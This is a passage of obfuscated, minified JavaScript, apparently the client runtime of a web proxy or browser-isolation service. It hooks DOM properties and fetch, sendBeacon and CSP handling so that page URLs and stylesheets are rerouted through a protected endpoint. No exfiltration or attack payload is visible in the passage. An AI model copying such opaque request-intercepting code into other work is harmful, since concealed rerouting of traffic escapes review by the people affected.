r=i[e(678)][e(508)](t);if(null!=r&&null!==(n=r[e(3164)])&&void 0!==n&&n[e(2500)](e(4361)))return!0;if([e(2788),e(3447),e(4266)][e(3249)](null==r?void 0:r[e(3164)])&&void 0!==(null==r?void 0:r[e(1386)])&&void 0!==(null==r?void 0:r[e(1232)])&&void 0!==(null==r?void 0:r[e(2463)]))return!0}}catch(t){}return!1})(this[t(3777)]))return!1;if((0,o.EW)(i[t(3026)][t(1837)])){const e=new URL((0,o.sH)(i[t(3026)][t(1837)])[t(1206)]);if(t(586)===e[t(513)]&&/\/sodar\/.*.html/g[t(3710)](e[t(3896)]))return!1;if(t(2071)===e[t(513)]&&t(3223)===e[t(3896)])return!1;if(t(2945)===e[t(513)]&&e[t(3896)][t(1846)](t(2421)))return!1;if(t(3891)===e[t(513)]&&t(459)===e[t(3896)])return!1}const e=(()=>{const e=t;try{return z.A[e(469)](i)[e(2413)][e(469)][e(3205)](this)[e(3026)][e(1837)]}catch(t){return null}})();if((0,o.EW)(e)){const n=new URL((0,o.sH)(e)[t(1206)]);if(t(1457)===n[t(513)]&&t(3699)===n[t(3896)])return!1}const r=z.A[t(469)](i)[t(2413)][t(469)][t(3205)](this);return!(0,o.Vp)(n)||r!==i[t(1967)]}catch(t){return!0}})),de(i,a(2187),a(1652),{get:function(){const t=a;for(var e,s=arguments[t(3199)],c=new Array(s),l=0;l<s;l++)c[l]=arguments[l];const u=z.A[t(469)](i)[t(2565)][t(469)][t(3205)](this,...c);if(!u)return u;const d=z.A[t(469)](i)[t(2237)][t(3205)](this,t(2364));if(me(i,u,d)&&(u[t(2291)]||(u[t(2291)]=!0,pt(u),zt(u),j[t(1408)](u)),re(u),oe(n,u)),t(2246)===(null===(e=i[t(2053)])||void 0===e?void 0:e[t(2006)]))return u;if(se(u)){const e=u[t(4214)][t(4074)](t(1608));for(let n=0;n<e[t(3199)];n++){const r=e[n];if(r[t(784)][t(3249)](t(628))&&r[t(784)][t(3249)](t(1698))&&r[t(784)][t(3249)](t(3977)))return u}}let h=z.A[t(469)](i)[t(1475)][t(469)][t(3205)](this);if(h=h&&(0,r._)(h)?(0,r.ks)(h):h,t(1545)===h)return u;if((0,o.EW)(d)){const e=new URL((0,o.sH)(d)[t(1206)]);if(e[t(513)][t(1846)](t(3670))&&e[t(3896)][t(3249)](t(433)))return u}return Kt[t(469)](i,u)}}),de(i,a(2187),a(2329),{get:function(){const t=a;for(var e=arguments[t(3199)],n=new Array(e),o=0;o<e;o++)n[o]=arguments[o];let s=z.A[t(469)](i)[t(1475)][t(469)][t(3205)](this,...n);return(0,r._)(s)&&(s=(0,r.ks)(s)),s},set:function(t){const e=a;for(var n=arguments[e(3199)],o=new Array(n>1?n-1:0),s=1;s<n;s++)o[s-1]=arguments[s];return z.A[e(469)](i)[e(1475)][e(3398)][e(3205)](this,(0,r.md)(t),...o)}}),de(i,a(2187),a(2364),{get:function(){const t=a;for(var e=arguments[t(3199)],n=new Array(e),r=0;r<e;r++)n[r]=arguments[r];let s=z.A[t(469)](i)[t(873)][t(469)][t(3205)](this,...n);return(0,o.EW)(s)&&(s=(0,o.sH)(s)[t(1206)]),s},set:function(t){const r=a;for(var s=arguments[r(3199)],c=new Array(s>1?s-1:0),l=1;l<s;l++)c[l-1]=arguments[l];if(t[r(2500)](r(2797)))return t=Zt(t,n,i),z.A[r(469)](i)[r(873)][r(3398)][r(3205)](this,t,...c);if(r(2232)===t){const t=z.A[r(469)](i)[r(2565)][r(469)][r(3205)](this,...c),s=t[r(3136)];if(s){const a=(0,o.Wq)({protectUrlContext:n,url:e.A[r(4003)]+r(1480),kind:o.MN[r(791)],baseUrl:z.A[r(469)](i)[r(420)][r(469)][r(1710)](i[r(4214)]),endpoint:e.A[r(4003)]}),c=r(4187)[r(3529)](Ot,r(896))[r(3529)](a,r(3903))[r(3529)]((0,Vt.x)().id,r(4180))+Gt({_window:i,protectUrlContext:n,html:s});t[r(3136)]=c}}return z.A[r(469)](i)[r(873)][r(3398)][r(3205)](this,(0,o.Wq)({protectUrlContext:n,url:t,kind:o.MN[r(1798)],baseUrl:z.A[r(469)](i)[r(420)][r(469)][r(1710)](i[r(4214)]),endpoint:e.A[r(4003)]}),...c)}}),de(i,a(2187),a(558),{get:function(){const t=a;for(var e=arguments[t(3199)],n=new Array(e),r=0;r<e;r++)n[r]=arguments[r];return z.A[t(469)](i)[t(622)][t(469)][t(3205)](this,...n)},set:function(t){const r=a;for(var s=arguments[r(3199)],c=new Array(s>1?s-1:0),l=1;l<s;l++)c[l-1]=arguments[l];const u=z.A[r(469)](i)[r(2565)][r(469)][r(3205)](this,...c);if(u&&(pt(u),zt(u),j[r(1408)](u)),!t)return z.A[r(469)](i)[r(622)][r(3398)][r(3205)](this,t);t=t[r(2756)]();const d=(0,o.Wq)({protectUrlContext:n,url:e.A[r(4003)]+r(1480),kind:o.MN[r(791)],baseUrl:z.A[r(469)](i)[r(420)][r(469)][r(1710)](i[r(4214)]),endpoint:e.A[r(4003)]});return t=t[r(3249)](d)?Gt({_window:i,protectUrlContext:n,html:t}):r(4187)[r(3529)](Ot,r(896))[r(3529)](d,r(3903))[r(3529)]((0,Vt.x)().id,r(4180))+Gt({_window:i,protectUrlContext:n,html:t}),z.A[r(469)](i)[r(622)][r(3398)][r(3205)](this,t)}}),de(i,a(1575),a(3201),{get:function(){const t=a;for(var e=arguments[t(3199)],n=new Array(e),r=0;r<e;r++)n[r]=arguments[r];const o=z.A[t(469)](i)[t(3792)][t(469)][t(3205)](this,...n);return o?Rt(o):o},set:function(t){const e=a;if(!t)return z.A[e(469)](i)[e(3792)][e(3398)][e(3205)](this,t);for(var r=arguments[e(3199)],o=new Array(r>1?r-1:0),s=1;s<r;s++)o[s-1]=arguments[s];return z.A[e(469)](i)[e(3792)][e(3398)][e(3205)](this,Ft(n,t,z.A[e(469)](i)[e(420)][e(469)][e(1710)](i[e(4214)])),...o)}}),de(i,a(1575),a(2364),{get:function(){const t=a;for(var e=arguments[t(3199)],n=new Array(e),r=0;r<e;r++)n[r]=arguments[r];let s=z.A[t(469)](i)[t(925)][t(469)][t(3205)](this,...n);return(0,o.EW)(s)&&(s=(0,o.sH)(s)[t(1206)]),s},set:function(t){const r=a;(0,o.EW)(t)||(t=(0,o.Wq)({protectUrlContext:n,url:t,kind:o.MN[r(4080)],baseUrl:z.A[r(469)](i)[r(420)][r(469)][r(1710)](i[r(4214)]),endpoint:e.A[r(4003)]}));for(var s=arguments[r(3199)],c=new Array(s>1?s-1:0),l=1;l<s;l++)c[l-1]=arguments[l];return z.A[r(469)](i)[r(925)][r(3398)][r(3205)](this,t,...c)}}),de(i,a(1575),a(1420),{get:function(){const t=a;for(var e=arguments[t(3199)],n=new Array(e),r=0;r<e;r++)n[r]=arguments[r];const o=z.A[t(469)](i)[t(1517)][t(469)][t(3205)](this,...n);return Xt(o)},set:function(t){const r=a;for(var o=arguments[r(3199)],s=new Array(o>1?o-1:0),c=1;c<o;c++)s[c-1]=arguments[c];return t?(t=Pt({protectUrlContext:n,srcset:t,endpoint:e.A[r(4003)],baseUrl:z.A[r(469)](i)[r(420)][r(469)][r(1710)](i[r(4214)])}),z.A[r(469)](i)[r(1517)][r(3398)][r(3205)](this,t,...s)):z.A[r(469)](i)[r(1517)][r(3398)][r(3205)](this,t,...s)}}),de(i,a(1136),a(1837),{get:function(){const t=a;for(var e=arguments[t(3199)],n=new Array(e),r=0;r<e;r++)n[r]=arguments[r];let s=z.A[t(469)](i)[t(1142)][t(469)][t(3205)](this,...n);return(0,o.EW)(s)&&(s=(0,o.sH)(s)[t(1206)]),s},set:function(t){const r=a,s=z.A[r(469)](i)[r(1288)][r(469)][r(3205)](this),c=z.A[r(469)](i)[r(1454)][r(469)][r(3205)](this),l=r(4273)===s||r(2611)===s&&r(2851)===c?o.MN[r(2198)]:r(2611)===s&&r(1608)===c?o.MN[r(791)]:o.MN[r(4080)];t=(0,o.Wq)({protectUrlContext:n,url:t,kind:l,baseUrl:z.A[r(469)](i)[r(420)][r(469)][r(1710)](i[r(4214)]),endpoint:e.A[r(4003)]});for(var u=arguments[r(3199)],d=new Array(u>1?u-1:0),h=1;h<u;h++)d[h-1]=arguments[h];return z.A[r(469)](i)[r(1142)][r(3398)][r(3205)](this,t,...d)}}),de(i,a(1136),"as",{set:function(t){const r=a;var s;const c=z.A[r(469)](i)[r(2237)][r(3205)](this,r(1837)),l=null===(s=z.A[r(469)](i)[r(2237)][r(3205)](this,r(1211)))||void 0===s?void 0:s[r(2417)]();for(var u=arguments[r(3199)],d=new Array(u>1?u-1:0),h=1;h<u;h++)d[h-1]=arguments[h];if(c){const s=r(4273)===l||r(2611)===l&&r(2851)===t?o.MN[r(2198)]:r(2611)===l&&r(1608)===t?o.MN[r(791)]:o.MN[r(4080)];z.A[r(469)](i)[r(1142)][r(3398)][r(3205)](this,(0,o.Wq)({protectUrlContext:n,url:c,kind:s,baseUrl:z.A[r(469)](i)[r(420)][r(469)][r(1710)](i[r(4214)]),endpoint:e.A[r(4003)]}),...d)}return z.A[r(469)](i)[r(1454)][r(3398)][r(3205)](this,t,...d)}}),de(i,a(1136),a(1211),{set:function(t){const r=a,s=z.A[r(469)](i)[r(2237)][r(3205)](this,r(1837)),c=z.A[r(469)](i)[r(2237)][r(3205)](this,"as");for(var l=arguments[r(3199)],u=new Array(l>1?l-1:0),d=1;d<l;d++)u[d-1]=arguments[d];if(s){const a=r(4273)===t||r(2611)===t&&r(2851)===c?o.MN[r(2198)]:r(2611)===t&&r(1608)===c?o.MN[r(791)]:o.MN[r(4080)];z.A[r(469)](i)[r(1142)][r(3398)][r(3205)](this,(0,o.Wq)({protectUrlContext:n,url:s,kind:a,baseUrl:z.A[r(469)](i)[r(420)][r(469)][r(1710)](i[r(4214)]),endpoint:e.A[r(4003)]}),...u)}return z.A[r(469)](i)[r(1288)][r(3398)][r(3205)](this,t,...u)}}),de(i,a(855),a(3201),{get:function(){const t=a;for(var e=arguments[t(3199)],n=new Array(e),r=0;r<e;r++)n[r]=arguments[r];const o=z.A[t(469)](i)[t(3252)][t(469)][t(3205)](this,...n);return o?Rt(o):o},set:function(t){const e=a;if(!t)return z.A[e(469)](i)[e(3252)][e(3398)][e(3205)](this,t);for(var r=arguments[e(3199)],o=new Array(r>1?r-1:0),s=1;s<r;s++)o[s-1]=arguments[s];return z.A[e(469)](i)[e(3252)][e(3398)][e(3205)](this,Ft(n,t,z.A[e(469)](i)[e(420)][e(469)][e(1710)](i[e(4214)])),...o)}}),de(i,a(855),a(2364),{get:function(){const t=a;for(var e=arguments[t(3199)],n=new Array(e),r=0;r<e;r++)n[r]=arguments[r];let s=z.A[t(469)](i)[t(2527)][t(469)][t(1710)](this,n);return(0,o.EW)(s)&&(s=(0,o.sH)(s)[t(1206)]),s},set:function(t){const r=a;(0,o.EW)(t)||(t=(0,o.Wq)({protectUrlContext:n,url:t,kind:o.MN[r(791)],baseUrl:z.A[r(469)](i)[r(420)][r(469)][r(1710)](i[r(4214)]),endpoint:e.A[r(4003)]}));for(var s=arguments[r(3199)],c=new Array(s>1?s-1:0),l=1;l<s;l++)c[l-1]=arguments[l];return z.A[r(469)](i)[r(2527)][r(3398)][r(1710)](this,[t,...c])}}),de(i,a(1161),a(592),{get:function(){const t=a;for(var e=arguments[t(3199)],n=new Array(e),r=0;r<e;r++)n[r]=arguments[r];let s=z.A[t(469)](i)[t(913)][t(469)][t(3205)](this,...n);return(0,o.EW)(s)&&(s=(0,o.sH)(s)[t(1206)]),s},set:function(t){const r=a;(0,o.EW)(t)||(t=(0,o.Wq)({protectUrlContext:n,url:t,kind:o.MN[r(4080)],baseUrl:z.A[r(469)](i)[r(420)][r(469)][r(1710)](i[r(4214)]),endpoint:e.A[r(4003)]}));for(var s=arguments[r(3199)],c=new Array(s>1?s-1:0),l=1;l<s;l++)c[l-1]=arguments[l];return z.A[r(469)](i)[r(913)][r(3398)][r(3205)](this,t,...c)}}),de(i,a(1161),a(2364),{get:function(){const t=a;for(var e,n=arguments[t(3199)],r=new Array(n),s=0;s<n;s++)r[s]=arguments[s];let c=null!==(e=z.A[t(469)](i)[t(3646)])&&void 0!==e&&e[t(469)]?z.A[t(469)](i)[t(3646)][t(469)][t(1710)](this,r):z.A[t(469)](i)[t(2237)][t(3205)](this,t(2364));return c&&(0,o.EW)(c)&&(c=(0,o.sH)(c)[t(1206)]),c},set:function(t){const r=a;var s;(0,o.EW)(t)||(t=(0,o.Wq)({protectUrlContext:n,url:t,kind:o.MN[r(4080)],baseUrl:z.A[r(469)](i)[r(420)][r(469)][r(1710)](i[r(4214)]),endpoint:e.A[r(4003)]}));for(var c=arguments[r(3199)],l=new Array(c>1?c-1:0),u=1;u<c;u++)l[u-1]=arguments[u];return null!==(s=z.A[r(469)](i)[r(3646)])&&void 0!==s&&s[r(3398)]?z.A[r(469)](i)[r(3646)][r(3398)][r(1710)](this,[t,...l]):(z.A[r(469)](i)[r(930)][r(3205)](this,r(2364),t),t)}},(()=>!0)),de(i,a(536),a(2364),{get:function(){const t=a;for(var e,n=arguments[t(3199)],r=new Array(n),s=0;s<n;s++)r[s]=arguments[s];let c=null!==(e=z.A[t(469)](i)[t(4189)])&&void 0!==e&&e[t(469)]?z.A[t(469)](i)[t(4189)][t(469)][t(1710)](this,r):z.A[t(469)](i)[t(2237)][t(3205)](this,t(2364));return c&&(0,o.EW)(c)&&(c=(0,o.sH)(c)[t(1206)]),c},set:function(t){const r=a;var s;(0,o.EW)(t)||(t=(0,o.Wq)({protectUrlContext:n,url:t,kind:o.MN[r(4080)],baseUrl:z.A[r(469)](i)[r(420)][r(469)][r(1710)](i[r(4214)]),endpoint:e.A[r(4003)]}));for(var c=arguments[r(3199)],l=new Array(c>1?c-1:0),u=1;u<c;u++)l[u-1]=arguments[u];return null!==(s=z.A[r(469)](i)[r(4189)])&&void 0!==s&&s[r(3398)]?z.A[r(469)](i)[r(4189)][r(3398)][r(1710)](this,[t,...l]):(z.A[r(469)](i)[r(930)][r(3205)](this,r(2364),t),t)}},(()=>!0)),de(i,a(2049),a(2364),{get:function(){const t=a;for(var e=arguments[t(3199)],n=new Array(e),r=0;r<e;r++)n[r]=arguments[r];let s=z.A[t(469)](i)[t(1585)]?z.A[t(469)](i)[t(1585)][t(469)][t(1710)](this,n):z.A[t(469)](i)[t(2237)][t(3205)](this,t(2364));return s&&(0,o.EW)(s)&&(s=(0,o.sH)(s)[t(1206)]),s},set:function(t){const r=a;(0,o.EW)(t)||(t=(0,o.Wq)({protectUrlContext:n,url:t,kind:o.MN[r(4080)],baseUrl:z.A[r(469)](i)[r(420)][r(469)][r(1710)](i[r(4214)]),endpoint:e.A[r(4003)]}));for(var s=arguments[r(3199)],c=new Array(s>1?s-1:0),l=1;l<s;l++)c[l-1]=arguments[l];return z.A[r(469)](i)[r(1585)]?z.A[r(469)](i)[r(1585)][r(3398)][r(1710)](this,[t,...c]):(z.A[r(469)](i)[r(930)][r(3205)](this,r(2364),t),t)}}),de(i,a(2049),a(1420),{get:function(){const t=a;for(var e=arguments[t(3199)],n=new Array(e),r=0;r<e;r++)n[r]=arguments[r];let o=z.A[t(469)](i)[t(4131)]?z.A[t(469)](i)[t(4131)][t(469)][t(1710)](this,n):z.A[t(469)](i)[t(2237)][t(3205)](this,t(1420));return o&&(o=Xt(o)),o},set:function(t){const r=a;for(var o=arguments[r(3199)],s=new Array(o>1?o-1:0),c=1;c<o;c++)s[c-1]=arguments[c];return t?(t=Pt({protectUrlContext:n,srcset:t,endpoint:e.A[r(4003)],baseUrl:z.A[r(469)](i)[r(420)][r(469)][r(1710)](i[r(4214)])}),z.A[r(469)](i)[r(4131)]?z.A[r(469)](i)[r(4131)][r(3398)][r(1710)](this,[t,...s]):(z.A[r(469)](i)[r(930)][r(3205)](this,r(1420),t),t)):z.A[r(469)](i)[r(4131)][r(3398)][r(3205)](this,t,...s)}}),de(i,a(1306),a(3777),{get:function(){const t=a;for(var e=arguments[t(3199)],n=new Array(e),r=0;r<e;r++)n[r]=arguments[r];let s=z.A[t(469)](i)[t(3470)][t(469)][t(1710)](this,n);if(t(3765)==typeof s){const e=Array[t(1825)](s[t(1245)](/https?:\/\/[a-zA-Z0-9@:%.\-_+~#=?&*\/]+/g),(t=>t[0]));for(const n of e||[])(0,o.EW)(n)&&(s=z.A[t(469)](i)[t(2835)][t(3205)](s,n,(0,o.sH)(n)[t(1206)]))}return s}},(function(){const t=a;for(var e=arguments[t(3199)],n=new Array(e),r=0;r<e;r++)n[r]=arguments[r];const s=z.A[t(469)](i)[t(3470)][t(469)][t(1710)](this,n);return t(3765)==typeof s&&o.ht[t(408)]((e=>s[t(3249)]("/"[t(3529)](e,"/"))))})),de(i,a(1306),a(2006),{get:function(){const t=a;try{if(t(3302)===this[t(3777)])return t(2434);const e=z.A[t(469)](i)[t(2413)][t(469)][t(3205)](this);if((0,o.EW)(e[t(3026)][t(1837)])){const n=(0,o.sH)(e[t(3026)][t(1837)])[t(1206)];return new URL(n)[t(2006)]}}catch(t){}for(var e=arguments[t(3199)],n=new Array(e),r=0;r<e;r++)n[r]=arguments[r];return z.A[t(469)](i)[t(2177)][t(469)][t(1710)](this,n)}},(function(){const t=a;if(t(3302)===this[t(3777)])return!0;try{const e=z.A[t(469)](i)[t(2413)][t(469)][t(3205)](this);return(0,o.EW)(e[t(3026)][t(1837)])}catch(t){}return!1})),ue(i,a(4284),a(2885),(function(t,r){const s=a;return t=(0,o.EW)(t)?t:(0,o.Wq)({protectUrlContext:n,url:t,kind:o.MN[s(4080)],baseUrl:z.A[s(469)](i)[s(420)][s(469)][s(1710)](i[s(4214)]),endpoint:e.A[s(4003)]}),z.A[s(469)](i)[s(1663)][s(3205)](i,t,{method:s(2725),keepalive:!0,body:r,mode:s(587)}),!0}),(function(){return arguments[a(3199)]>0})),ue(i,a(3141),a(1932),(function(t){const e=a,o=(()=>{const e=a2B;if(!(t instanceof i[e(3333)]))return"";const n=z.A[e(469)](i)[e(1966)][e(469)][e(3205)](t);return(0,r._)(n)?(0,r.ks)(n):n})();if(this instanceof i[e(3333)]&&e(2851)===this[e(595)][e(2417)]()&&t instanceof i[e(995)]){const r=z.A[e(469)](i)[e(2222)][e(469)][e(3205)](t);z.A[e(469)](i)[e(2222)][e(3398)][e(3205)](t,(0,Nt.dv)({protectUrlContext:n,stylesheet:r}))}return o&&It(i,o),t instanceof i[e(2187)]&&t[e(2165)](e(2329))&&It(i,t[e(2329)]),z.A[e(469)](i)[e(1776)][e(3205)](this,t)})),ue(i,a(3141),a(2774),(function(t){const e=a;for(var r=arguments[e(3199)],o=new Array(r>1?r-1:0),s=1;s<r;s++)o[s-1]=arguments[s];if(this instanceof i[e(3333)]&&e(2851)===this[e(595)][e(2417)]()&&t instanceof i[e(995)]){const r=z.A[e(469)](i)[e(2222)][e(469)][e(3205)](t);return z.A[e(469)](i)[e(2222)][e(3398)][e(3205)](t,(0,Nt.dv)({protectUrlContext:n,stylesheet:r})),z.A[e(469)](i)[e(4027)][e(3205)](this,t,...o)}return z.A[e(469)](i)[e(4027)][e(3205)](this,t,...o)})),de(i,a(3141),a(1920),{get:function(){const t=a;for(var e=arguments[t(3199)],n=new Array(e),r=0;r<e;r++)n[r]=arguments[r];const o=z.A[t(469)](i)[t(2222)][t(469)][t(3205)](this,...n);return this instanceof i[t(3333)]&&t(2851)===this[t(595)][t(2417)]()?(0,Nt.sR)(o):o},set:function(){const t=a;let e=arguments[t(3199)]<=0?void 0:arguments[0];return this instanceof i[t(3333)]&&t(2851)===this[t(595)][t(2417)]()&&(e=(0,Nt.dv)({protectUrlContext:n,stylesheet:e})),z.A[t(469)](i)[t(2222)][t(3398)][t(3205)](this,e)}}),de(i,a(3141),a(1350),{get:function(){const t=a;for(var e=arguments[t(3199)],n=new Array(e),r=0;r<e;r++)n[r]=arguments[r];const s=z.A[t(469)](i)[t(420)][t(469)][t(1710)](this,...n);return(0,o.EW)(s)?(0,o.sH)(s)[t(1206)]:s}}),de(i,a(4163),a(2329),{get:function(){const t=a;for(var e=arguments[t(3199)],n=new Array(e),r=0;r<e;r++)n[r]=arguments[r];let s=z.A[t(469)](i)[t(4314)][t(469)][t(3205)](this,...n);return(0,o.EW)(s)&&(s=(0,o.sH)(s)[t(1206)]),s}});const h=[a(3434),a(1853),a(2311),a(2023),a(4342),a(4351),a(884),a(3757),a(3337),a(2946),a(3479),a(3534),a(2120),a(3369)][a(1199)]((t=>"."+t+"/"));de(i,a(2782),a(3353),{get:function(){const t=a;for(var e=arguments[t(3199)],n=new Array(e),r=0;r<e;r++)n[r]=arguments[r];let s=z.A[t(469)](i)[t(3329)][t(469)][t(3205)](this,...n),c=z.A[t(469)](i)[t(4314)][t(469)][t(3205)](this,...n);return(0,o.EW)(c)&&(c=(0,o.sH)(c)[t(1206)]),(/https:\/\/www\.gstatic\.com\/mysidia\/[a-z0-9]+\.js/g[t(3710)](c)||/https:\/\/.+\.googlevideo\.com\/videoplayback\?/g[t(3710)](c)||h[t(408)]((e=>c[t(3249)](e)))||c[t(423)](t(383))>=0)&&(s=0),s}}),de(i,a(2782),a(2154),{get:function(){const t=a;for(var e=arguments[t(3199)],n=new Array(e),r=0;r<e;r++)n[r]=arguments[r];let s=z.A[t(469)](i)[t(1907)][t(469)][t(3205)](this,...n),c=z.A[t(469)](i)[t(4314)][t(469)][t(3205)](this,...n);return(0,o.EW)(c)&&(c=(0,o.sH)(c)[t(1206)]),(/https:\/\/www\.gstatic\.com\/mysidia\/[a-z0-9]+\.js/g[t(3710)](c)||/https:\/\/.+\.googlevideo\.com\/videoplayback\?/g[t(3710)](c)||h[t(408)]((e=>c[t(3249)](e)))||c[t(423)](t(383))>=0)&&(s=0),s}}),ue(i,a(1328),a(1638),(function(t){const e=a,r=Gt({_window:i,protectUrlContext:n,html:t});return z.A[e(469)](i)[e(3853)][e(3205)](this,r)}));const f=[a(2850),a(3047),a(3982),a(484)];ue(i,a(3972),a(3710),(function(t){const n=a;return!!m(t,new URL(e.A[n(4003)])[n(513)])||z.A[n(469)](i)[n(1851)][n(3205)](this,t)}),(function(t){const e=a;return e(1668)!==this[e(3291)]&&e(1428)!==this[e(3291)]&&!!f[e(408)]((t=>m(this[e(3291)],t)))})),ue(i,a(3972),a(1369),(function(t){const e=a,n=(0,o.sH)(t)[e(1206)];return z.A[e(469)](i)[e(2821)][e(3205)](this,n)}),(function(t,e){const n=a;return!0!==(null==e?void 0:e[n(3179)])&&!(n(3765)!=typeof t||!t[n(2500)](n(596))&&!t[n(2500)](n(3978))||!(0,o.EW)(t))})),de(i,a(1062),a(3053),{get:function(){const t=a;for(var e=arguments[t(3199)],n=new Array(e),r=0;r<e;r++)n[r]=arguments[r];const s=z.A[t(469)](i)[t(3284)][t(469)][t(3205)](this,...n);return(0,o.EW)(s)?(0,o.sH)(s)[t(1206)]:s}}),ue(i,a(1e3),a(808),(function(t,r){const s=a,c=t[s(2756)](),l=(()=>{const t=s;if(c[t(2500)](t(596))||c[t(2500)](t(3978)))return(0,o.EW)(c)?c:(0,o.Wq)({protectUrlContext:n,url:c,kind:o.MN[t(4080)],endpoint:e.A[t(4003)]});{const r=z.A[t(469)](i)[t(420)][t(469)][t(1710)](i[t(4214)]);return(0,o.Wq)({protectUrlContext:n,url:c,kind:o.MN[t(4080)],baseUrl:r,endpoint:e.A[t(4003)]})}})();return z.A[s(469)](i)[s(4223)][s(3205)](this,l,r)})),ue(i,a(4021),a(2065),(function(t,n){const r=a;try{const s=new(i[r(2889)])(e.A[r(4003)])[r(513)];if(r(1218)===t[r(2756)]()&&"\n"===n&&this[r(1846)](s)&&(0,o.EW)(i[r(3026)][r(1837)])){const e=new(i[r(2889)])((0,o.sH)(i[r(3026)][r(1837)])[r(1206)]);if((r(1679)===e[r(513)]||r(586)===e[r(513)])&&e[r(3896)][r(2500)](r(2594))&&e[r(3896)][r(1846)](r(2892))){const o=z.A[r(469)](i)[r(2835)][r(3205)](this,t,n);return z.A[r(469)](i)[r(2835)][r(3205)](o,s,e[r(513)])}}}catch(e){return z.A[r(469)](i)[r(2835)][r(3205)](this,t,n)}try{if((0,o.EW)(this)){const e=(0,o.sH)(this)[r(1206)];return z.A[r(469)](i)[r(2835)][r(3205)](e,t,n)}return z.A[r(469)](i)[r(2835)][r(3205)](this,t,n)}catch(e){return z.A[r(469)](i)[r(2835)][r(3205)](this,t,n)}}),(function(t,n){const r=a;try{if(r(3765)==typeof this&&(this[r(2500)](r(596))||this[r(2500)](r(3978)))&&o.ht[r(408)]((t=>m(this,"/"[r(3529)](t,"/")))))return!0;if(r(1218)===t[r(2756)]()&&"\n"===n&&r(3765)==typeof this&&this[r(1846)](new(i[r(2889)])(e.A[r(4003)])[r(513)]))return!0}catch(t){}return!1}),{throwError:!1}),ue(i,a(3119),a(3215),(async function(t,e){const r=a;let o,s,l;ge(i,t)?({protectedInput:o,originalUrl:s,additionalHeaders:l}=await ye(i,n,t)):({protectedInput:o,originalUrl:s,additionalHeaders:l}=we(i,n,t));for(var u=arguments[r(3199)],d=new Array(u>2?u-2:0),h=2;h<u;h++)d[h-2]=arguments[h];if((n[r(2031)][r(1846)](r(3570))||n[r(2031)][r(1846)](r(1867)))&&(s[r(3249)](r(707))||s[r(3249)](r(3791)))){const{wnd:t}=function(){const t=r;let e=i,n=document;for(;e!==i[t(1967)];)try{n=e[t(3317)][t(4214)],e=e[t(3317)][t(1147)]}catch(t){break}return{wnd:e,doc:n}}();if(i!==t)return t[r(3215)][r(3205)](t,s,e,...d)}e=ve(o,e,l);const f=g(s);if(r(3090)===f||r(1178)===f){const t=new URL(s)[r(4034)][r(469)](r(1073));!function(t,e,n,o,i){const s=r;ot(t,s(3946),(arguments[s(3199)]>5&&void 0!==arguments[5]?arguments[5]:new Map)[s(3398)](s(3524),e)[s(3398)](s(3093),n)[s(3398)](s(3868),o)[s(3398)](s(1300),i[s(2756)]()))}(n,window[r(680)],r(3357),null!=t?t:"",r(1178)===f)}const m=z.A[r(469)](i)[r(1663)][r(3205)](this,o,e,...d);if(f){const t=await m,e=await t[r(619)]()[r(3366)]();return c.A[r(2546)](r(2989)[r(3529)](f,")"),s,e),t}return m})),ue(i,a(3119),a(2930),(function(t,e){const r=a;if(ge(i,t))throw new TypeError(r(2893));const{protectedInput:o,additionalHeaders:s}=we(i,n,t);e=ve(o,e,s);for(var c=arguments[r(3199)],l=new Array(c>2?c-2:0),u=2;u<c;u++)l[u-2]=arguments[u];return z.A[r(469)](i)[r(2808)][r(3205)](this,o,e,...l)}),null,{throwError:!0}),de(i,a(3119),a(1024),{get:function(){const t=a;for(var e,o=arguments[t(3199)],s=new Array(o),c=0;c<o;c++)s[c]=arguments[c];const l=z.A[t(469)](i)[t(2641)],u=(null===(e=l[t(469)])||void 0===e?void 0:e[t(3205)](this,...s))||l[t(2530)];return new Proxy(u,{get:function(e,o,s){const a=t;let c=e[o];if(c||a(3765)!=typeof o||(c=e[(0,r.md)(o)]),!c)return c;if(a(1172)==typeof c)return z.A[a(469)](i)[a(4148)][a(3205)](c[a(2753)])[a(3249)](a(1923))?c[a(2753)](e):c;if(!se(c))return c;if(c&&c[a(3119)]&&c instanceof c[a(3119)]&&c[a(1590)]){const t=c[a(1590)][a(2632)](a(2364));t&&a(3384)!==t&&a(1800)!==t&&!t[a(2500)](a(2403))||(c[a(2291)]||(c[a(2291)]=!0,pt(c[a(1147)]),zt(c[a(1147)]),j[a(1408)](c[a(1147)])),re(c[a(1147)]),oe(n,c[a(1147)]))}return c}})}}),de(i,a(3119),a(2329),{get:function(){const t=a;for(var e=arguments[t(3199)],n=new Array(e),o=0;o<e;o++)n[o]=arguments[o];let s=z.A[t(469)](i)[t(4061)][t(469)][t(3205)](this,...n);return(0,r._)(s)&&(s=(0,r.ks)(s)),s},set:function(t){const e=a;(0,r._)(t)||(t=(0,r.md)(t));for(var n=arguments[e(3199)],o=new Array(n>1?n-1:0),s=1;s<n;s++)o[s-1]=arguments[s];return z.A[e(469)](i)[e(4061)][e(3398)][e(3205)](this,t,...o)}}),(0,o.Vp)(n)&&de(i,a(4190),a(2007),{get:function(){const t=a;for(var e=arguments[t(3199)],n=new Array(e),r=0;r<e;r++)n[r]=arguments[r];return z.A[t(469)](i)[t(3114)][t(469)][t(3205)](this,...n)},set:function(r){const s=a;if(s(2185)===z.A[s(469)](i)[s(2950)][s(469)][s(3205)](this)[s(2417)]()){var c;const i=function(n,r){const i=t;if(!(0,o.Vp)(n))throw new Error(i(3171)[i(3529)](n));if(!r||0===r[i(3199)])return;const s=function(t){const e=i;return t[e(751)](",")[e(1199)]((t=>t[e(2916)]()))[e(1060)]((t=>t[e(3199)]>0))[e(1199)](Ut)}(r);if(0===s[i(3199)])return;const a=s[i(1199)]((t=>function(t,n){const r=i,s={directives:Object[r(3307)](Object[r(1188)](n[r(3825)])[r(1199)]((n=>{let[r,i]=n;const s=function(n){const r=a2B,i={"frame-ancestors":function(e){const n=a2B;return(0,o.Vp)(t)&&t[n(3265)]?[n(3978)+t[n(2031)]]:e[n(1199)]((e=>Lt(t,e)))},"block-all-mixed-content":function(t){const n=a2B;return e.A[n(2546)]?null:[...t]},"report-uri":()=>null};return i[n]?i[n]:n[r(1846)](r(3571))?n=>(e.A[r(2546)]?n[r(1199)]((t=>r(3701)===t?r(4109):t)):[...n])[r(1199)]((e=>Lt(t,e))):null}(r);return s?[r,s(i)]:[r,[...i]]}))[r(1060)]((t=>{let[,e]=t;return null!=e})))};return 0===Object[r(2367)](s[r(3825)])[r(3199)]?null:s}(n,t)))[i(1060)]((t=>null!=t)),c=a[i(1199)](Wt)[i(3822)]((t=>null!=t));return{protectedHeader:function(t){const e=i;return 